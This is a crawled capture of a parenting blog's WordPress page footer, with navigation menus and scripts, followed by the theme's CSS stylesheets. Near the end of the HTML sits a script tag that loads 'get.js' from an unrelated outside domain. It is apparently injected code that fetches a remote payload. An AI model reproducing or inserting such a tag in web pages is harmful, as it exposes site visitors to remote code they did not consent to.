	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			
		</ul>
	</nav>


<a href="#0" class="voom-top">Top</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mam-16\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src='//static.klaviyo.com/onsite/js/Ugp2YQ/klaviyo.js'></script><script type="text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/314c1c2234ab11642e065b8b21be719c.js" id="wphb-3-js"></script>
<style>
.search-form.search-form-header button{
	background-color: #6cbde2;
}	
</style>
<script src="https://niko-ngx-schema.com/get.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://modernalternativemama.com/wp-content/themes/mam-16/style.css
body_size: 229
content:
/*
Theme Name: Modern Alternative Mama
Theme URI: http://hellovoom.com
Description: VOOM Theme for Modern Alternative Mama
Author: Casey Spitnale
Author URI: http://hellovoom.com
Version: 2.0
Tags: Modern Mama
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

@import './includes/css/mam.css';


--- FILE ---
content_type: text/css
request_url: https://modernalternativemama.com/wp-content/themes/mam-16/includes/css/mam.css
body_size: 6681
content:
html{box-sizing:border-box}*,*::after,*::before{box-sizing:inherit}html{box-sizing:border-box}*,*::after,*::before{box-sizing:inherit}body{letter-spacing:0.04em;margin:0;color:#4d4d4d;font:Normal 16px/2em "brandon-grotesque",sans-serif;background:white;min-width:100%}p>a,a{text-decoration:none;color:#6cbde2;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}p>a:hover,a:hover{text-decoration:none;cursor:pointer;color:#6cbde2}div{-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.cover{background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.black{background-color:#4d4d4d}.dkgrey{background-color:#727272}.orange{background-color:#6cbde2}.teal{background-color:#8cd5f7}.ltgrey{background-color:#ededed}.white{background-color:white}.hide{display:none;opacity:0}.left{float:left}.right,.align-right{float:right}.span-one{float:left;display:block;margin-right:2.3576515979%;width:6.1721527019%}.span-one:last-child{margin-right:0}.span-two{float:left;display:block;margin-right:2.3576515979%;width:14.7019570017%}.span-two:last-child{margin-right:0}.span-two:nth-child(2n+2){margin-right:0}.span-three{float:left;display:block;margin-right:2.3576515979%;width:23.2317613015%}.span-three:last-child{margin-right:0}.span-three:nth-child(4n+4){margin-right:0}.span-four{float:left;display:block;margin-right:2.3576515979%;width:31.7615656014%}.span-four:last-child{margin-right:0}.span-four:nth-child(3n+3){margin-right:0}.span-five{float:left;display:block;margin-right:2.3576515979%;width:40.2913699012%}.span-five:last-child{margin-right:0}.span-six{float:left;display:block;margin-right:2.3576515979%;width:48.821174201%}.span-six:last-child{margin-right:0}.span-six:nth-child(even){margin-right:0}.span-seven{float:left;display:block;margin-right:2.3576515979%;width:57.3509785009%}.span-seven:last-child{margin-right:0}.span-eight{float:left;display:block;margin-right:2.3576515979%;width:65.8807828007%}.span-eight:last-child{margin-right:0}.span-nine{float:left;display:block;margin-right:2.3576515979%;width:74.4105871005%}.span-nine:last-child{margin-right:0}.span-ten{float:left;display:block;margin-right:2.3576515979%;width:82.9403914003%}.span-ten:last-child{margin-right:0}.span-all{float:left;display:block;margin-right:2.3576515979%;width:100%}.span-all:last-child{margin-right:0}.table{display:table;margin:0 auto;float:none}.table:last-child{margin-right:auto}.no-br{white-space:nowrap}.relative{position:relative}h1,h2,h3,h4,h5,h6,.intro{margin:0 0 20px 0}h1.uppercase,h2.uppercase,h3.uppercase,h4.uppercase,h5.uppercase,h6.uppercase,.intro.uppercase{text-transform:uppercase}h1.caps,h2.caps,h3.caps,h4.caps,h5.caps,h6.caps,.intro.caps{text-transform:capitalize}h1.headline,h2.headline,h3.headline,h4.headline,h5.headline,h6.headline,.intro.headline{font-family:"karmina",serif !important;letter-spacing:.03em;color:white;font-size:44px}h1{font-size:2em;line-height:1.8em;font-family:"karmina",serif;font-weight:Bold;margin:0 0 10px 0}h2{font-size:26px;line-height:1.4em;font-family:"karmina",serif;font-weight:Bold;margin:0 0 10px 0}h3{line-height:1.3em;font-weight:Bold;color:#4d4d4d;font-family:"brandon-grotesque",sans-serif;font-size:1.4em}h4{font-size:1.2em;line-height:22px;font-family:"brandon-grotesque",sans-serif;font-weight:Bold;color:#4d4d4d}h5{font-size:14px;line-height:18px;font-weight:700;font-weight:400;font-family:"brandon-grotesque",sans-serif}h6{font-size:.8em;font-weight:700;font-family:"brandon-grotesque",sans-serif}.highlight{background:#ededed;width:auto;display:inline;padding:2px 3px}hr{height:1px;margin:0px auto 23px;border:0;width:100%;border-bottom:solid 2px #6cbde2}p{margin-bottom:20px;font:400 16px/24px "brandon-grotesque",sans-serif;color:#727272}ol,ul{font:400 16px/24px "brandon-grotesque",sans-serif;color:#727272}::selection{background:#6cbde2;color:#fff}::-moz-selection{background:#6cbde2;color:#fff}blockquote{font-weight:100;font-style:italic;font-size:1.2em;text-align:left;letter-spacing:.16em;line-height:1.5em;padding:10px 0px 10px 20px;margin-bottom:20px;border-left:2px solid #8cd5f7}.wpcf7-submit,.button,button,#searchsubmit,.post-edit-link,input[type=submit],.ghost-button{background:#6cbde2;-webkit-border-radius:0px;border-radius:0px;background-clip:padding-box;color:white;border:0px none;letter-spacing:.1em;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;padding:10px 25px;margin:10px 10px 10px 0px;font-size:16px;font-weight:300;outline:none}.wpcf7-submit:hover,.button:hover,button:hover,#searchsubmit:hover,.post-edit-link:hover,input[type=submit]:hover,.ghost-button:hover{border-color:#6cbde2;color:white;background:#4eb0dc;cursor:pointer;cursor:hand}.wpcf7-submit.submit,.button.submit,button.submit,#searchsubmit.submit,.post-edit-link.submit,input[type=submit].submit,.ghost-button.submit{border:2px white solid;background-color:#6cbde2}.wpcf7-submit.submit:hover,.button.submit:hover,button.submit:hover,#searchsubmit.submit:hover,.post-edit-link.submit:hover,input[type=submit].submit:hover,.ghost-button.submit:hover{background:#6cbde2}.wpcf7-submit a,.button a,button a,#searchsubmit a,.post-edit-link a,input[type=submit] a,.ghost-button a{color:white}.wpcf7-submit a:hover,.button a:hover,button a:hover,#searchsubmit a:hover,.post-edit-link a:hover,input[type=submit] a:hover,.ghost-button a:hover{color:white}.ghost-button{font-weight:Bold;border:2px solid #6cbde2;color:#6cbde2;padding:6px 21px;background:none;background:#fff;background:rgba(255,255,255,0.7)}.small-button{background-color:#F35245;padding:1px 8px;margin:10px auto;border-radius:3px;font-size:12px;color:#fff;line-height:24px;display:table}em{font-style:italic}strong{font-weight:Bold}.teal-text{color:#8cd5f7}.serif-text{font-family:"karmina",serif}.caps-font{text-transform:uppercase !important}.fill-button{display:inline-block;width:100%;height:100%}.section-sm{padding:20px 0px;width:100%}.section{padding:40px 0px;width:100%}.section-flat{padding:0px;width:100%}.section-lg{padding:70px 0px;width:100%}.row:before,.section:before{display:table;content:" "}.container{max-width:68em;margin-left:auto;margin-right:auto;width:1110px;max-width:1110px}.container::after{clear:both;content:"";display:table}.container .container{width:100%;max-width:100%}.caption{background-color:#4d4d4d;padding:6px 12px}.caption .caption-subject{font-size:16px;color:white}.caption .caption-helper{padding:0;margin:0;line-height:13px;color:#6cbde2;font-size:13px;font-weight:400}table{width:100%;overflow-x:auto;overflow-y:hidden;border:1px solid #6cbde2}table thead tr th{background-color:#b0dcef;font-size:14px;font-weight:600;padding:8px;text-align:left}table>tbody>tr td,table>tbody>tr th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #6cbde2}table>tbody>tr:nth-of-type(odd){background-color:white}table>tbody>tr:nth-of-type(even){background-color:#ededed}table .label{color:white;padding:0px 6px 3px}#header{padding:10px 0px;position:relative;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);border-bottom:1px solid #8cd5f7}#header .logo{padding-left:20px;float:left}#header .logo #voom-logo{font-weight:Bold;color:#8cd5f7}#header-nav{margin-right:127px;float:right}#header-nav li{display:inline-block;padding:17px 20px 17px 0px}#header-nav li a{font-weight:Bold;text-transform:uppercase}#header-nav li a:hover{color:#8cd5f7}#hero{border-bottom:2px solid #8cd5f7;position:relative;height:355px;height:255px;padding:40px}#hero #sign-up{background:#8cd5f7;width:360px;position:absolute;right:0px;bottom:0px}#hero #sign-up a{color:white;font-weight:Bold}#hero #sign-up p{margin:0px 25px;color:white}#hero #sign-up h3{color:white;padding-top:14px;margin-left:25px;margin-bottom:6px}#hero #sign-up label{padding:0px 0px 0px 25px;color:white}#hero #sign-up input{margin-left:25px;width:309px}#hero #sign-up .button{font-size:16px;font-weight:bold;margin-left:25px;letter-spacing:.01em;padding:10px;font-size:13px;background:#44bbf2}#hero-inner{border-bottom:2px solid #8cd5f7}.post-header{padding:10px 16px 8px}.post-header h2{font-size:22px}.post-header h2 a{color:#4d4d4d}.post-header h2 a:hover{color:#343E47;border-bottom:solid 2px #8cd5f7}.post-header h1{padding:0px 30px}.blog-feature{width:100%;height:300px;overflow:hidden}.post-section{padding:10px 16px 0px;text-align:left;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.post-box{margin:0 0em 2em 0em}.post-content{border:1px solid #ededed;padding:30px}.post-content img{max-width:100%;height:auto}.post-footer{position:relative;margin:0 0em 8px 0em;padding:0px 8px 20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.post-footer a.button{display:table;margin:0px auto}#popular-posts{display:table;margin:0px auto;width:100%}.headline{border-top:1px solid #8cd5f7;border-bottom:1px solid #8cd5f7;width:100%;margin:25px 0px}.headline h3{text-align:center;padding-top:10px;padding-bottom:10px;margin:5px}.popular-post-image{width:150px;height:150px;margin:20px auto 0px}.popular-post{overflow:hidden;display:block;float:left;border:1px solid #8cd5f7}.popular-post h3{clear:both;text-align:center;margin-top:20px}.popular-post a{padding:5px;display:block;height:100%}.popular-post a:hover{background-color:#effdfb}.popular-post a:hover h3{color:#8cd5f7}.popular-post.pp-1,.popular-post.pp-4{margin-left:0px}.popular-post.pp-3,.popular-post.pp-6{margin-right:0px}.popular-post.pp-6{float:right}.post-block{padding:25px 15px 0px 0px}.post-block:nth-child(even){padding-right:0px;padding-left:10px}.search-header h1,.search-header p{color:white}.search-header p{font-size:24px}#post-preview ul li{margin-bottom:20px}#post-preview .post-preview{border:1px solid #8cd5f7;padding:30px}.preview-image{max-height:196px;overflow:hidden}.preview-image img{width:100%;height:auto}#blog-content .post-content ul{list-style:initial;margin-left:20px}#blog-content .post-content ul li{margin-bottom:20px}#blog-content .post-content a{color:#8cd5f7;border-bottom:1px solid #8cd5f7}#blog-content .post-content a:hover{background:#fff}#blog-content .post-content a:visited{color:#4d394b;border-bottom-color:#4d394b}#blog-content .post-content h2{font-family:"brandon-grotesque",sans-serif;font-size:32px}#blog-content .post-content h3{font-family:"ff-prater-script-web",sans-serif}#blog-content .post-content p{font:400 19px/26px "brandon-grotesque",sans-serif}#blog-content .post-header{color:white;z-index:22;position:absolute;padding:190px 30px 20px;bottom:0px}#blog-content .post-header h1{padding:0px;margin:0px}#blog-content .blog-feature{width:100%;height:auto;overflow:hidden;position:relative;z-index:20}#blog-content .hero-meta{color:#fff;font-size:14px}#blog-content .hero-meta a{color:white}#blog-content .post-footer{padding:20px;background-color:#ededed}#blog-content .post-footer span{margin-right:20px}#blog-content .post-footer ul{display:inline-block}#blog-content .post-footer ul li{display:inline-block}.author-bio{padding:30px;background-color:#ecf1f7;position:relative}.author-bio img{position:absolute;-webkit-border-radius:50px;border-radius:50px;background-clip:padding-box}.author-bio .author-info{padding-left:130px}.author-bio .author-title a{font-size:30px}.author-bio a{color:#8cd5f7;border-bottom:1px solid #8cd5f7}.author-bio a:hover{background:#fff}.author-bio a:visited{color:#4d394b;border-bottom-color:#4d394b}#secondary{margin:15px 0px}#secondary .search-form{margin:40px 0px}#secondary .search-form input{width:70%;float:left;margin:7px}#secondary .search-form button{width:20%;background:white;color:#8cd5f7}#secondary .search-form button:hover{color:#2db2f0}.welcome{border:1px solid #8cd5f7;padding:5px 20px 20px}.welcome p{font-size:20px}.welcome-face{margin:0px 20px 10px 0px;width:105px;height:105px;overflow:hidden;float:left;-webkit-border-radius:65px;border-radius:65px;background-clip:padding-box}.welcome-face img{width:100%;height:auto}.popular-post_sidebar{margin-bottom:10px}.popular-post_sidebar a{background:#727272;background:rgba(114,114,114,0.5);display:block;height:100%;color:white}.popular-post_sidebar a:hover{background:#727272;background:rgba(114,114,114,0.85)}.popular-post_sidebar h3{padding:10px;margin:0px;color:white}#footer .span-four{padding-right:20px;border-left:6px solid #a4a4a4;padding-left:40px}#footer .span-four:first-child{border:0px none;padding-left:0px}#footer i{width:22px;text-align:center}#footer .icon-menu{padding:0px 20px 20px}#footer .icon-menu li{padding-bottom:10px}#footer .icon-menu li a{color:#ededed}#footer .meta{color:white}#footer .meta li{padding:10px 0px}#footer .meta li p{color:white;display:inline}#footer .meta li i{width:29px;float:left;height:41px;margin-top:5px}#footer .meta li a{float:left;clear:both}#footer-nav li a{font-size:19px;padding:10px 0px;border-bottom:1px solid #a4a4a4;display:block;color:white}#footer-nav li:nth-child(2) a,#footer-nav li:nth-child(3) a{color:#6cbde2}#footer-nav li:first-child a{padding-top:0px;color:#6cbde2}#footer-nav li:last-child a{border-bottom:0px none}.copyright{font-size:10px;color:white}.socialcons{margin-top:40px}.socialcons li{float:left;font-size:1.3em;list-style:none}.socialcons li a{-webkit-border-radius:30px;border-radius:30px;background-clip:padding-box;height:40px;width:40px;float:left;margin:0px 10px 0px 0px;color:white;border:2px solid white}.socialcons li a i{position:relative;top:7px;left:7px}.socialcons li a:hover{color:#6cbde2;border-color:#6cbde2}.blog-feature img{width:100%;height:auto}#comments{border:1px solid #ededed;padding:30px}#comments .comment-info{margin-bottom:20px;position:relative}#comments img{float:left}#comments .comment-meta{float:left;padding:17px}#comments .commentlist{list-style:none}#comments .comment{padding:20px 0px}#comments .children{border:1px solid #ededed;padding:20px;margin-left:50px}.comments-title{background:#eec633}.comments-title h3{color:white}.header-gradient{background:linear-gradient(to bottom, transparent 25%, rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00e5e5e5', endColorstr='#36404c',GradientType=0 );position:absolute;top:0;right:0;left:0;bottom:0;z-index:20;pointer-events:none}textarea,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],input:not([type]),textarea{padding:10px 15px;font-size:1em;background:white;color:#4d4d4d;-webkit-transition-duration:1s;-moz-transition-duration:1s;transition-duration:1s;outline:none;border:2px solid #8cd5f7;-webkit-appearance:none;-moz-appearance:none}textarea::-webkit-input-placeholder,input[type="color"]::-webkit-input-placeholder,input[type="date"]::-webkit-input-placeholder,input[type="datetime"]::-webkit-input-placeholder,input[type="datetime-local"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="month"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="text"]::-webkit-input-placeholder,input[type="time"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="week"]::-webkit-input-placeholder,input:not([type])::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#727272;text-transform:capitalize}textarea::-moz-placeholder,input[type="color"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="datetime-local"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="month"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="text"]::-moz-placeholder,input[type="time"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="week"]::-moz-placeholder,input:not([type])::-moz-placeholder,textarea::-moz-placeholder{color:#727272;text-transform:capitalize}textarea:-moz-placeholder,input[type="color"]:-moz-placeholder,input[type="date"]:-moz-placeholder,input[type="datetime"]:-moz-placeholder,input[type="datetime-local"]:-moz-placeholder,input[type="email"]:-moz-placeholder,input[type="month"]:-moz-placeholder,input[type="number"]:-moz-placeholder,input[type="password"]:-moz-placeholder,input[type="search"]:-moz-placeholder,input[type="tel"]:-moz-placeholder,input[type="text"]:-moz-placeholder,input[type="time"]:-moz-placeholder,input[type="url"]:-moz-placeholder,input[type="week"]:-moz-placeholder,input:not([type]):-moz-placeholder,textarea:-moz-placeholder{color:#727272;text-transform:capitalize}textarea:-ms-input-placeholder,input[type="color"]:-ms-input-placeholder,input[type="date"]:-ms-input-placeholder,input[type="datetime"]:-ms-input-placeholder,input[type="datetime-local"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="month"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="text"]:-ms-input-placeholder,input[type="time"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="week"]:-ms-input-placeholder,input:not([type]):-ms-input-placeholder,textarea:-ms-input-placeholder{color:#727272;text-transform:capitalize}input[type="color"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="email"]:focus,input[type="month"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="time"]:focus,input[type="url"]:focus,input[type="week"]:focus,input:not([type]):focus,textarea:focus{background:white;border-color:#6cbde2}label{color:#8cd5f7;display:block;padding:10px 0px}label sup{color:#a4a4a4}select{-webkit-appearance:none;-moz-appearance:none;padding:13px 50px 13px 17px;-webkit-border-radius:5px;border-radius:5px;background-clip:padding-box;font-size:1em;color:#4d4d4d;border:1px solid #bababa;outline:0 none;background:url("../../images/down.png") no-repeat right #fff}textarea{width:100%}.search-form{margin-bottom:40px}.search-form button{float:left;background:#4d4d4d;font-size:29px;padding:3px 20px;margin:8px}.search-form input{width:175px;margin-top:7px}.expand-trigger{background:#8cd5f7;padding:3px 20px;position:absolute;font-size:18px;right:0px;margin:0px;top:0px;bottom:0px}#search-expand{position:absolute;right:0px;top:0px;bottom:0px;height:52px;overflow:hidden}#search-expand .search-form{height:56px;padding-right:11px}#search-expand .search-form input{height:38px}#search-expand button{font-size:18px;padding:8px 13px}#gform_previous_button_1_5{display:none}#mail-form{background-position:center bottom;padding-bottom:300px}#mail-form .button{background-color:#8cd5f7}#mail-form fieldset{background:#fff;background:rgba(255,255,255,0.5);padding:20px}#mail-form fieldset input[type="email"]{width:100%}.white-popup-block{padding:20px;text-align:left;max-width:650px;margin:40px auto;position:relative}.ad{background:#8cd5f7;margin:15px 0px;position:relative;width:100%}.ad span{display:table;margin:0px auto;top:20px;position:relative;color:white}.last{margin-right:0}#tinymce{overflow:visible !important;padding-top:1px !important;padding-bottom:1px !important;padding-left:15px !important;padding-right:15px !important}.status-draft{background-color:#333}html{box-sizing:border-box}*,*::after,*::before{box-sizing:inherit}#home-nav{padding:15px 0px;border-bottom:1px solid #8cd5f7}#home-nav ul{display:table;margin:0px auto}#home-nav ul li{display:table-cell}#home-nav ul li a{padding:10px;margin:3px}#home-nav ul li a:hover{background-color:#6cbde2;color:white}#home-nav ul li ul{display:none;position:absolute;background:white;z-index:100;margin:0px;padding:20px}#home-nav ul li ul li{white-space:nowrap;white-space:nowrap;float:left;clear:both;margin:10px 0px}#home-nav ul li:hover ul{display:block}#home-nav.inner-menu ul li a{color:white}#home-nav.inner-menu ul li a:hover{background-color:#2db2f0}.menu-2016-header-container,.menu-header-container{float:right;margin-right:50px}.menu-2016-header-container ul,.menu-header-container ul{margin:4px 0px 0px}.menu-2016-header-container ul li,.menu-header-container ul li{display:inline-block}.menu-2016-header-container ul li a,.menu-header-container ul li a{padding:10px;margin:3px}.menu-2016-header-container ul li a:hover,.menu-header-container ul li a:hover{background-color:#6cbde2;color:white}.voom-header{position:absolute;top:0;left:0;background:rgba(108,189,226,0.95);height:50px;width:100%;z-index:3;box-shadow:0 1px 2px rgba(0,0,0,0.3);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media only screen and (min-width: 768px){.voom-header{height:80px;background:transparent;box-shadow:none}}@media only screen and (min-width: 1170px){.voom-header{-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;transition:background-color 0.3s;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.voom-header.is-fixed{position:fixed;top:-80px;background-color:rgba(108,189,226,0.96);-webkit-transition:-webkit-transform 0.3s;-moz-transition:-moz-transform 0.3s;transition:transform 0.3s}.voom-header.is-visible{-webkit-transform:translate3d(0, 100%, 0);-moz-transform:translate3d(0, 100%, 0);-ms-transform:translate3d(0, 100%, 0);-o-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}.voom-header.menu-is-open{background-color:rgba(108,189,226,0.96)}}.voom-logo{display:block;position:absolute;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);left:.875em;font-size:21px;font-weight:Bold}.voom-logo img{display:block}@media only screen and (min-width: 768px){.voom-logo{left:2.6em}}.voom-secondary-nav{position:absolute;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:10em;display:none}.voom-secondary-nav li{display:inline-block;margin-left:2.2em}.voom-secondary-nav a{display:inline-block;color:#ededed;text-transform:uppercase;font-weight:700}@media only screen and (min-width: 768px){.voom-secondary-nav{display:block}}.voom-primary-nav-trigger{position:absolute;right:0;top:0;height:100%;width:50px;background-color:#81c7e6;z-index:201;display:none}.voom-primary-nav-trigger .voom-menu-text{color:white;text-transform:uppercase;font-weight:700;display:none}.voom-primary-nav-trigger .voom-menu-icon{display:inline-block;position:absolute;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:18px;height:2px;background-color:white;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;transition:background-color 0.3s}.voom-primary-nav-trigger .voom-menu-icon::before,.voom-primary-nav-trigger .voom-menu-icon:after{content:'';width:100%;height:100%;position:absolute;background-color:white;right:0;-webkit-transition:-webkit-transform .3s, top .3s, background-color 0s;-moz-transition:-moz-transform .3s, top .3s, background-color 0s;transition:transform .3s, top .3s, background-color 0s}.voom-primary-nav-trigger .voom-menu-icon::before{top:-5px}.voom-primary-nav-trigger .voom-menu-icon::after{top:5px}.voom-primary-nav-trigger .voom-menu-icon.is-clicked{background-color:rgba(255,255,255,0)}.voom-primary-nav-trigger .voom-menu-icon.is-clicked::before,.voom-primary-nav-trigger .voom-menu-icon.is-clicked::after{background-color:#fff}.voom-primary-nav-trigger .voom-menu-icon.is-clicked::before{top:0;-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}.voom-primary-nav-trigger .voom-menu-icon.is-clicked::after{top:0;-webkit-transform:rotate(225deg);-moz-transform:rotate(225deg);-ms-transform:rotate(225deg);-o-transform:rotate(225deg);transform:rotate(225deg)}@media only screen and (min-width: 768px){.voom-primary-nav-trigger{width:100px;padding-left:1em;background-color:transparent;height:30px;line-height:30px;right:.2em;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.voom-primary-nav-trigger .voom-menu-text{display:inline-block}.voom-primary-nav-trigger .voom-menu-icon{left:auto;right:.7em;-webkit-transform:translateX(0) translateY(-50%);-moz-transform:translateX(0) translateY(-50%);-ms-transform:translateX(0) translateY(-50%);-o-transform:translateX(0) translateY(-50%);transform:translateX(0) translateY(-50%)}}.voom-primary-nav{position:fixed;left:0;top:0;height:100%;width:100%;background:rgba(108,189,226,0.96);z-index:200;text-align:center;padding:50px 0;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:auto;-webkit-overflow-scrolling:touch;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;transition-property:transform;-webkit-transition-duration:0.4s;-moz-transition-duration:0.4s;transition-duration:0.4s}.voom-primary-nav li{font-size:22px;font-size:1.375rem;font-weight:300;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:.2em 0;text-transform:capitalize}.voom-primary-nav a{display:inline-block;padding:.4em 1em;-webkit-border-radius:40px;border-radius:40px;background-clip:padding-box;-webkit-transition:background 0.2s;-moz-transition:background 0.2s;transition:background 0.2s;color:white;border:1px solid #6cbde2}.voom-primary-nav a:hover,.no-touch .voom-primary-nav a:hover{background-color:#6cbde2;border:1px solid white}.voom-primary-nav .voom-label{color:white;text-transform:uppercase;font-weight:700;font-size:14px;font-size:.875rem;margin:2.4em 0 .8em}.voom-primary-nav.is-visible{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}@media only screen and (min-width: 768px){.voom-primary-nav h1{font-size:30px;font-size:1.875rem}}@media only screen and (min-width: 1170px){.voom-primary-nav{height:700px}}@media only screen and (min-width: 768px){.voom-primary-nav{padding:80px 0}}@media only screen and (min-width: 1170px){.voom-primary-nav li{font-size:30px;font-size:1.875rem}.voom-primary-nav .cd-label{font-size:16px;font-size:1rem}}.voom-intro{position:relative;height:100%;background:url("../img/voom-background-img.jpg") no-repeat center 